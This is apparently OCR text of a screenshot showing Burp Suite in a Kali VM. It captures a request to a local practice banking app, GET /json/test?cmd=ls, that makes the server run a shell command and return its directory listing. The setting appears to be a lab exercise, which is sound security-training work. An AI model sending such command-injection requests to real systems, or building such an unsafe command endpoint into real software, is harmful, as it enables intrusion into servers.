 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
15:31
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
234 http://localhost:5000 GET /account 200 6488 HTML Charles Bank Rewards - T... 127.0.0.1
236 http://localhost:5000 GET /s/app.js 304 277 script js 127.0.0.1
237 http://localhost:5000 GET /json/account/id?account_id=1 ✓ 200 190 JSON 127.0.0.1
238 http://localhost:5000 GET /logout 302 552 HTML Redirecting... 127.0.0.1
239 http://localhost:5000 GET / 200 2943 HTML Charles Bank Rewards - T... 127.0.0.1
240 http://localhost:5000 GET /s/app.js 304 277 script js 127.0.0.1
243 http://localhost:5000 GET /json/test 200 167 JSON 127.0.0.1
245 http://localhost:5000 GET /json/test?cmd=ls ✓ 200 306 JSON 127.0.0.1
Request
Pretty Raw Hex
1 GET /json/test?cmd=ls HTTP/1.1
2 Host: localhost:5000
3 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.11.8
3 Date: Sat, 18 May 2024 05:58:29 GMT
4 Content-Type: application/json
5 Content-Length: 140
6 Connection: close
7
8 {
9 "response":
"README.md\n__pycache__\napp.py\ndb\ninstance\nlogic\nlogs\nmigrations\nrequirements.txt\nrun
-app.sh\ntemplates\nviews\n"
10 }
11
Inspector
Notes
Search
0 highlights
Search
0 highlights
Event log (3) All issues
Memory: 214.3MB
localhost:5000/json/test
localhost:5000/json/test?cmd=ls
{
"response":
"README.md\n__pycache__\napp.py\ndb\ninstance\nlogic\nlogs\nmigrations\nrequirement
s.txt\nrun-app.sh\ntemplates\nviews\n"
}
Right
33°C
Partly sunny
Search
3:31 PM
18/05/2024